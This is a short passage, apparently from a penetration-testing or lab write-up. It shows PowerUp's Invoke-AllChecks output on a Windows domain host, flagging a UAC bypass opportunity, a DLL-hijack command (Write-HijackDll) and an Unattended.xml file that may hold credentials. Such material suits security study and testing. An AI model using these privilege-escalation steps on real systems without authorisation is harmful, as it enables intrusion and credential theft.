 PS C:\Windows\System32\spool\drivers\color> Invoke-AllChecks 1
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[+] User is in a local group that grants administrative privileges!
[+] Run a BypassUAC attack to elevate privileges to admin.
[*] Checking for unquoted service paths...
[*] Checking service executable and argument permissions...
[*] Checking service permissions...
[*] Checking %PATH% for potentially hijackable .dll locations...
HijackablePath : C:\Users\fela.CORP\AppData\Local\Microsoft\WindowsApps\
AbuseFunction  : Write-HijackDll -OutputFile 'C:\Users\fela.CORP\AppData\Local\Microsoft\WindowsApps\\wlbsctrl.dll'
-Command '...' 2
[*] Checking for AlwaysInstallElevated registry key...
[*] Checking for Autologon credentials in registry...
[*] Checking for vulnerable registry autoruns and configs...
[*] Checking for vulnerable schtask files/configs...
[*] Checking for unattended install files...
UnattendPath : C:\Windows\Panther\Unattend\Unattended.xml 3